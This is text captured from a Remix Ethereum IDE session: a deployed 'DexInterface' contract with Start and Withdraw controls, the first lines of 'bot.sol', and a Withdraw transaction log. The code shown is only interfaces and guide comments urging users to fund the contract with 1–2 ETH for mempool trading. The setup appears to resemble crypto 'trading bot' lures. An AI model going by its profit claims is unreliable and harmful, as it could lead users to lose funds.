 ChatGPT
Remix - Ethereum IDE
Contract Address 0xFba
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XFBA...4F45C
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
[block:20803127 txIndex:3] from: 0x17e...9a28F to: DexInterface.Withdraw() 0xFba...4f45c value: 0 wei
data: 0x57e...a89b6 logs: 0 hash: 0x743...a364d
Debug
>